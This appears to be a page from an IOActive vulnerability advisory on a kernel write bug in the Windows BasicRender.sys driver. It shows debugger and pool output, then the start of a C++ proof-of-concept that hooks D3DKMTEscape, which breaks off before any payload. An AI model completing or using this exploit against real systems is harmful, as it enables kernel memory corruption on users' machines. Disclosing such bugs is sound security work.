IO Active®
fffff802`95755e4b 48897b08        mov     qword ptr [rbx+8],rdi
ds:002b:ffffa481`e4f9f7f8=0000000000000000

7: kd> !pool rdi
Pool page ffff94014fcbd1a0 region is Unknown
 ffff94014fcbd000 size:  190 previous size:    0  (Allocated)  File
*ffff94014fcbd190 size:  160 previous size:  190  (Allocated) *WPCT
        Pooltag WPCT : Basic Render DX Context, Binary : BasicRender.sys
 ffff94014fcbd2f0 size:  d10 previous size:  160  (Allocated)  AleS
RBX is a user-mode buffer that we passed in the first place, and the content of RDI will be written into [RBX+0x08].
The bug was spotted by reverse engineering. IOActive created the following PoC:
// TestGraphicDrv.cpp : Defines the entry point for the console
application.
//

#include "stdafx.h"
#include <windows.h>
#include <d3dkmthk.h>
#include <d3d11.h>


#if defined _M_X64
#define TRAMPOLINE_BYTES 12
#elif defined _M_IX86
#define TRAMPOLINE_BYTES 5
#endif


PSLIST_ENTRY pHookSetupFirstEntry, pHookSetupListEntry;
PSLIST_HEADER pHookSetupListHead;
typedef struct _HOOK_SETUP_ITEM {
   SLIST_ENTRY ItemEntry;
   PVOID OriginalFunction;
   PVOID HookFunction;
   BYTE FunctionOriginalOpcodes[TRAMPOLINE_BYTES];
   BYTE JmpOpcodes[TRAMPOLINE_BYTES];
} HOOK_SETUP_ITEM, *PHOOK_SETUP_ITEM;
PHOOK_SETUP_ITEM SearchInHookSetupList(PVOID originalFunction);

CRITICAL_SECTION g_CS_D3DKMTEscape;
typedef NTSTATUS(WINAPI *D3DKMTESCAPE)(D3DKMT_ESCAPE*);
D3DKMTESCAPE pfnD3DKMTEscape; // Pointer to the original D3DKMTEscape
function
NTSTATUS WINAPI D3DKMTEscape_hook(D3DKMT_ESCAPE*); // Contract for the
hook of D3DKMTEscape


void WarpEscape(D3DKMT_ESCAPE *pData);

void insertHook(LPVOID hookFunction, LPVOID originalFunction, BYTE
*oldBytes, BYTE *jmpBytes)
{
   DWORD oldProtect = 0;
© IOActive, Inc. All Rights Reserved [3]